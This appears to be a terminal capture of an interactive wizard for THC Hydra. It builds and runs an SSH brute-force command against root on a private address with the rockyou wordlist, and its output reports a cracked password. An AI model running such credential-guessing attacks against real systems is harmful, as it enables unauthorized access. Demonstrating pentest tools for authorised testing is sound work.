 └─# hydra-wizard
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ssh
Enter the target to attack (or filename with targets): 192.168. .
Enter a username to test or a filename: root
Enter a password to test or a filename: /usr/share/wordlists/rockyou.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e.g. "sr") or leave empty otherwise: snr
Port number (press enter for default):
The following options are supported by the service module:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at - -07 16:17:04
Help for module ssh:
============================================================================
The Module ssh does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -l root -P /usr/share/wordlists/rockyou.txt -u -e snr 192.168. . ssh
Do you want to run the command now? [Y/n] Y
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at - -07 16:17:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344404 login tries (l:1/p:14344404), ~896526 tries per task
[DATA] attacking ssh://192.168. . :22/
[22][ssh] host: 192.168. . login: root password: admin123